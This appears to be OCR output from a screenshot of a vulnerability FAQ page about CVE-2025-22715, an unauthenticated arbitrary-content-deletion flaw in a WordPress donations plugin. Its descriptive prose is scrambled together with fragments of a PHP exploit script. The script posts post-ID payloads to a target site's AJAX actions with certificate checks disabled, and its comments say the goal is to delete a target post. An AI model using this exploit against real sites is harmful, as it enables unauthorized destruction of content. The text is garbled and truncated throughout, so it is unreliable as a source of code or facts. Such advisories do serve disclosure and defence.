
Frequently Asked
// Payload structure inference
$payload
=
[
Questions
'post_id'
=>
1
,
// Target post ID to dele
'content_id'
=>
1
,
// Alternative paramet
'id'
=>
1
// Common parameter name
]
;
What is CVE-2025-22715?
Overview of the vulnerability
$ch
=
curl_init
(
)
;
CVE-2025-22715 is a security
foreach
(
$possible_actions
as
$action_name
)
{
vulnerability in the WP Attractive
echo
"Testing action: 
$action_namen
"
;
Donations System plugin for
$test_payload
=
array_merge
(
[
'action'
=>
WordPress, specifically versions
1.25 and below. It is classified as a
curl_setopt_array
(
$ch
,
[
Missing Authorization flaw,
CURLOPT_URL
=>
$target_url
,
CURLOPT_POST
=>
true
,
allowing unauthenticated
CURLOPT_POSTFIELDS
=>
$test_payload
,
attackers to delete arbitrary
CURLOPT_RETURNTRANSFER
=>
true
,
content from a WordPress site
CURLOPT_SSL_VERIFYPEER
=>
false
,
CURLOPT_SSL_VERIFYHOST
=>
false
,